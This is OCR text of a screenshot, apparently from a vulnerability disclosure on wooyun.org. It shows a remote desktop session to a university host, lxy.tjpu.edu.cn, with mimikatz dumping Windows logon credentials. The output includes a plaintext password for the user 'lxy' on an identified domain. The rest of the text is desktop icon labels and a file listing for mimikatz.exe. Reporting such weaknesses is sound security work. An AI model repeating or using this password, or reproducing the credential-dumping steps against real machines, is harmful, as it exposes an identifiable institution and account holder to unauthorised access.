 lxy.tjpu.edu.cn - 远程桌面连接
我的文档
QQ游戏
我的电脑
网上邻居
回收站
Internet
Explorer
360杀毒
Adobe
Photos...
mimikatz 2.0 alpha x64 (oe.eo)
* Password : hubijin2015
kerberos :
* Username : lxy
* Domain : TJPU-7EB673ABEF
* Password : hubijin2015
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : TJPU-7EB673ABEF$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2015-10-9 11:20:54
SID : S-1-5-18
msv :
wdigest :
kerberos :
* Username : tjpu-7eb673abef$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz # _
mimikatz_trunk
我的文档
我的电脑
网上邻居
详细信息
mimikatz.exe
应用程序
修改日期: 2015年10月9日,
6:33
Ps
www.wooyun.org